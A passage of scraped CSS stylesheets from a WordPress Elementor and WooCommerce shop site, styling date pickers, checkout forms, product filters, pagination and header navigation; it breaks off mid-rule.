.flatpickr-day.selected, .flatpickr-day.startRange, .flatpickr-day.endRange, .flatpickr-day.selected.inRange, .flatpickr-day.startRange.inRange, .flatpickr-day.endRange.inRange, .flatpickr-day.selected:focus, .flatpickr-day.startRange:focus, .flatpickr-day.endRange:focus, .flatpickr-day.selected:hover, .flatpickr-day.startRange:hover, .flatpickr-day.endRange:hover, .flatpickr-day.selected.prevMonthDay, .flatpickr-day.startRange.prevMonthDay, .flatpickr-day.endRange.prevMonthDay, .flatpickr-day.selected.nextMonthDay, .flatpickr-day.startRange.nextMonthDay, .flatpickr-day.endRange.nextMonthDay
{
    background: #363636 !important;
    color: #fff;
    border-color: #363636 !important;
}
.flatpickr-months .flatpickr-prev-month:hover svg, .flatpickr-months .flatpickr-next-month:hover svg
{
    fill: #363636 !important;
}

.mpa-customer-details {
    max-width: 500px;
    margin: 0 auto;
}
.mpa-customer-details label {
    margin-bottom: 15px;
    font-weight: 600;
}
.mpa-booking-step-checkout .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px;
}
.block385jf abbr[title]
{
    text-decoration: unset !important;
}

.mpa-checkout-form .mpa-actions
{
    display:flex;
    justify-content: center;
    gap: 20px; 
    max-width: 500px;
    margin: 0 auto;
}
.block847j p {
    color:#000 !important;
}
.mpa-payment-gateway-description {
    position: relative;
    box-sizing: border-box;
    width: 100%;
    padding: 1em;
    margin: 1em 0 !important;
    font-size: .92em;
    border-radius: 2px;
    line-height: 1.5;
    background-color: #dcd7e3;
    color: #515151;
}
.mpa-payment-gateway-description:before {
    content: "";
    display: block;
    border: 1em solid #dcd7e3;
    border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
    position: absolute;
    top: -.75em;
    left: 0;
    margin: -1em 0 0 2em;
}
.mpa-billing-details
{
    margin-top:50px;
}
@-webkit-keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@keyframes blink5 {
    0% {
        color: #f74164
    }
    50% {
        color: #f4869b
    }
    100% {
        color: #e64261
    }
}

@media (min-width:901px){
	table.product-table-options tbody tr td{
		width:300px;
	}
}
@media (max-width:900px){
	html, body {width:100%; overflow-x:hidden}
	
.elementor-element.elementor-widget.elementor-widget-shortcode {
    overflow-x: scroll !important;
    overflow-y: hidden;
}
main .elementor-top-section .elementor-column {
    overflow: hidden;
}
table.product-table-options tbody tr td:not(:empty)
{
	    min-width: 150px;
}

}

@media (max-width:619px){
	
	

.elementor-element.elementor-widget.elementor-widget-shortcode {
  scrollbar-color: #fecb0e #fff;
  scrollbar-width: thin;
  -ms-overflow-style: none;
  
}


.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar {
  height: 20px;border:1px solid #e9e9e9;
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 0px rgba(0, 0, 0, 0);
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb {
  height: 20px;
  background-color: #fecb0e;
  
}

.elementor-element.elementor-widget.elementor-widget-shortcode::-webkit-scrollbar-thumb:hover {
  background-color: #f1db9d;
}




}

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4579.css
body_size: 1849
content:
.elementor-kit-4579{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-3d1d5a80:#4054B2;--e-global-color-579e53f8:#23A455;--e-global-color-5e042a4f:#000;--e-global-color-1ee83733:#FECB0E;--e-global-color-3651f8c3:#C1C1C1;--e-global-color-d9df494:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1180px;}.e-con{--container-max-width:1180px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-4579 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.single-product .tm-epo-field {
    margin-top: 0;
}

.single-product .tm-epo-element-label {
    padding-bottom: 10px;
    font-weight: normal !important;
}

.single-product input[type=date], 
.single-product input[type=email], 
.single-product input[type=number], 
.single-product input[type=password], 
.single-product input[type=search], 
.single-product input[type=tel], 
.single-product input[type=text], 
.single-product input[type=url], 
.single-product select, 
.single-product textarea {
    border: 1px solid #d3ced2;
}

.woocommerce div.product.elementor .quantity .qty {
    border-color: #d3ced2;
}

.tm-extra-product-options ul.tmcp-elements li.tmcp-field-wrap {
    display: flex;
    align-items: center;
}

#elementor-menu-cart__toggle_button {
    font-size: 30px;
    padding: 12px 15px !important;
}

.berocket_single_filter_widget.berocket_single_filter_widget_3386 {
    display: none !important;
}

ul.berocket_aapf_widget li > span {
    display: flex;
    align-items: flex-start;
}

.filter-checkbox .berocket_label_widgets {
    margin-top: -2px !important;
    font-size: 14px;
}

ul.berocket_aapf_widget li {
    padding-bottom: 10px;
}

.berocket_aapf_widget {
    margin-top: 10px;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label {
    position: relative;
}

.single-product .tm-extra-product-options-checkbox .tc-label-wrap .tc-label::after {
    content: "";
    background: url(/wp-content/uploads/2022/01/gift.png);
    position: absolute;
    width: 32px;
    height: 32px;
    display: block;
    right: -40px;
    top: 50%;
    background-size: 32px 32px;
    margin-top: -16px;
    opacity: 0.6;
}

.berocket_aapf_widget input[type="checkbox"] + label {
    margin-left: 0px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field,
.berocket_aapf_widget input[type="checkbox"] {
    position: absolute;
  opacity: 0 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap,
.berocket_aapf_widget input[type="checkbox"] + label {
    position: relative;
    cursor: pointer;
    padding: 0;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"] + label::before {
    content: '' !important;
    display: inline-block !important;
    vertical-align: text-top;
    width: 20px !important;
    height: 20px !important;
    border: 1px solid #cdcdcd !important;
    background-color: #fff !important;
    border-radius: 2px !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::before,
.berocket_aapf_widget input[type="checkbox"]:checked + label::before {
    background: #000 !important;
    border: 1px solid #000 !important;
}

.single-product .tm-extra-product-options-checkbox .tmcp-field:checked + .tc-label-wrap::after,
.berocket_aapf_widget input[type="checkbox"]:checked + label::after {
    content: '' !important;
    position: absolute;
    left: 5px;
    top: 9px;
    background: white;
    width: 2px;
    height: 2px;
    box-shadow: 
      2px 0 0 white,
      4px 0 0 white,
      4px -2px 0 white,
      4px -4px 0 white,
      4px -6px 0 white,
      4px -8px 0 white;
    transform: rotate(45deg);
}

.bapf_head h3 {
    font-size: 18px;
    text-transform: uppercase;
}

.post-type-archive-product ul.products li.product {
    padding: 0px 15px 30px !important;
}

.post-type-archive-product ul.products li.product .woocommerce-loop-product__title {
    padding-left: 0px !important;
    padding-right: 0px !important;
    min-height: auto !important;
}

.woocommerce ul.products li.product .price {
    padding-left: 0px !important;
}

.button.add_to_cart_button {
    margin-left: 0px !important;
}

.bapf_sfilter .bapf_body .mCSB_container>ul, .bapf_sfilter .bapf_body>ul {
    padding-left: 0px;
}

.post-type-archive-product ul.products {
    margin: 0px -15px !important; 
}

.woocommerce nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul {
    border: none !important;
}

.woocommerce nav.woocommerce-pagination ul {
    margin: 0px;
}

.bapf_hideckbox li label, .bapf_hideckbox li label a {
    color: #222222;
    font-weight: 400;
    font-size: 14px;
    line-height: 30px;
}

.post-type-archive-product .add_to_cart_button {
    display: none !important;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background: transparent;
    position: relative;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
    color: #222222;
}

.woocommerce nav.woocommerce-pagination ul li span.current::before {
    content: "";
    position: absolute;
    bottom: 0px;
    width: 12px;
    height: 2px;
    background: #222222;
    left: auto;
    right: auto;
}

.woocommerce .woocommerce-ordering select, .woocommerce .oxy-woo-element div.product form.cart .variations select, .woocommerce div.product .oxy-product-cart-button form.cart .variations select, .woocommerce div.product form.cart .variations select, .woocommerce form.cart .variations select {
    appearance: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    line-height: 1.2;
    cursor: pointer;
    width: 100%;
    position: relative;
    background: url(/wp-content/uploads/2022/05/chevron-down.svg),#fff;
    background-size: 6px;
    padding-right: 24px;
    background-repeat: no-repeat;
    background-position: right 0.8em center;
}

.orderby {
    border: none!important;
    border-bottom: 2px solid #222!important;
    border-radius: 0!important;
    padding-left: 0!important;
    padding-right: 0!important;
    font-style: normal;
    font-weight: 500;
    font-size: 14px;
    color: #222;
    text-transform: uppercase;
}

.elementor-widget-woocommerce-breadcrumb {
    position: absolute;
    margin: 0px !important;
    width: 40% !important;
    z-index: 3;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://jokerklubs.lv/wp-content/uploads/elementor/css/post-4219.css
body_size: 2756
content:
.elementor-4219 .elementor-element.elementor-element-c3fb8ac:not(.elementor-motion-effects-element-type-background), .elementor-4219 .elementor-element.elementor-element-c3fb8ac > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-c3fb8ac{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-c3fb8ac > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-c560e92.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-c560e92.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-a065714.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-a065714.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:#363636;}.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-4219 .elementor-element.elementor-element-802b947 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:#363636;}.elementor-4219 .elementor-element.elementor-element-802b947 > .elementor-widget-container{padding:4px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-802b947{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-61ec704.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-61ec704.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-61ec704.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon i{color:#fecb0e;transition:color 0.3s;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon svg{fill:#fecb0e;transition:fill 0.3s;}.elementor-4219 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;align-self:flex-start;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-icon{padding-right:10px;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:1em;font-weight:600;line-height:2.5em;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-text{color:#363636;transition:color 0.3s;}.elementor-4219 .elementor-element.elementor-element-6c535873 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FECB0E;}.elementor-4219 .elementor-element.elementor-element-ad929bc > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-ad929bc{width:var( --container-widget-width, 28.333% );max-width:28.333%;--container-widget-width:28.333%;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-4579f48 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:19px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-4579f48{width:var( --container-widget-width, 25.833% );max-width:25.833%;--container-widget-width:25.833%;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-494bb08{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:var( --container-widget-width, 43.333% );max-width:43.333%;--container-widget-width:43.333%;--container-widget-flex-grow:0;}.elementor-4219 .elementor-element.elementor-element-494bb08 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4219 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-4219 .elementor-element.elementor-element-494bb08 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-4219 .elementor-element.elementor-element-494bb08 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-ce19e23:not(.elementor-motion-effects-element-type-background), .elementor-4219 .elementor-element.elementor-element-ce19e23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-4219 .elementor-element.elementor-element-ce19e23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-4219 .elementor-element.elementor-element-ce19e23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{margin-left:auto;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-underline .elementor-item:after,
					 .elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-overline .elementor-item:before,
					 .elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:before,
					 .elementor-4219 .elementor-element.elementor-element-5f18d913 .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-4219 .elementor-element.elementor-element-5f18d913{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a, .elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle{color:#ffffff;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-menu-toggle:hover{color:#54595f;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a:hover,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown .elementor-item, .elementor-4219 .elementor-element.elementor-element-5f18d913 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-4219 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-5f18d913 div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-2b40c64:not(.elementor-motion-effects-element-type-background), .elementor-4219 .elementor-element.elementor-element-2b40c64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#363636;}.elementor-4219 .elementor-element.elementor-element-2b40c64{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4219 .elementor-element.elementor-element-2b40c64 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4219 .elementor-element.elementor-element-c09021e{text-align:center;}.elementor-4219 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-f2a726b{width:auto;max-width:auto;}.elementor-4219 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;padding:9px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-7f8646d{width:auto;max-width:auto;}.elementor-4219 .elementor-element.elementor-element-87a5b29{--main-alignment:left;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-color:rgba(2, 1, 1, 0);--toggle-button-icon-hover-color:#FECB0E;--toggle-icon-size:24px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);width:auto;max-width:auto;}.elementor-4219 .elementor-element.elementor-element-87a5b29 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-4219 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-4219 .elementor-element.elementor-element-87a5b29 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:"Roboto", Sans-serif;font-size:1px;font-weight:600;}.elementor-4219 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:6px 0px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{margin-left:auto;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:1em;text-transform:uppercase;font-style:normal;letter-spacing:0.4px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:12px;padding-right:12px;padding-top:9px;padding-bottom:9px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main .elementor-item:focus{color:#fecb0e;fill:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:after{border-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-underline .elementor-item:after,
					 .elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-overline .elementor-item:before,
					 .elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:before,
					 .elementor-4219 .elementor-element.elementor-element-08c7fcb .e--pointer-double-line .elementor-item:after{height:3px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a, .elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle{color:#ffffff;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown{background-color:#363636;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-menu-toggle:hover{color:#54595f;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a:hover,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown a.highlighted{background-color:#fecb0e;}.elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown .elementor-item, .elementor-4219 .elementor-element.elementor-element-08c7fcb .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-size:0.9em;text-transform:uppercase;}.elementor-4219 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle{color:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-08c7fcb div.elementor-menu-toggle:hover svg{fill:#FFFFFF;}.elementor-4219 .elementor-element.elementor-element-bb87768{z-index:99;}.elementor-4219 .elementor-element.elementor-element-346f2ca .elementor-element-populated a{color:#fecb0f;}.elementor-4219 .elementor-element.elementor-element-346f2ca .elementor-element-populated a:hover{color:#e5a40d;}.elementor-4219 .elementor-element.elementor-element-346f2ca > .elementor-element-populated{text-align:right;}@media(max-width:1024px){.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-1f1c562.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-c09021e{text-align:left;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4219 .elementor-element.elementor-element-94e4e69.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-4219 .elementor-element.elementor-element-f2a726b > .elementor-widget-container{margin:-5px 10px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-7f8646d > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-87a5b29 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-4219 .elementor-element.elementor-element-08c7fcb{width:auto;max-width:auto;}}@media(max-width:767px){.elementor-4219 .elementor-element.elementor-element-6c535873{--e-icon-list-icon-size:25px;}.elementor-4219 .elementor-element.elementor-element-5d91231{width:100%;}.elementor-4219 .elementor-element.elementor-element-1f1c562{width:50%;}.elementor-bc-flex-widget .elementor-4219 .elementor-element.elementor-element-1f1c562.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4219 